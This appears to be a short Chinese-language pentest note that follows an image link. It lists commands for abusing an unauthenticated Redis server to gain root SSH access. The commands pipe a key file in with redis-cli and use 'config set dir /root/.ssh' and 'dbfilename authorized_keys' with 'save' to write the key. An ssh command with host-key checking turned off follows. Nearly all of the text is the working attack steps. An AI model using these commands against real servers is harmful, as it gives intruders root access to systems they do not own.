 写秘钥
cat re.txt | redis-cli -h 192.168.1.11 -x set re
redis> config set dir /root/.ssh
redis> config set dbfilename authorized_keys
redis> save
本地连接：
ssh  -o StrictHostKeyChecking=no 192.168.1.1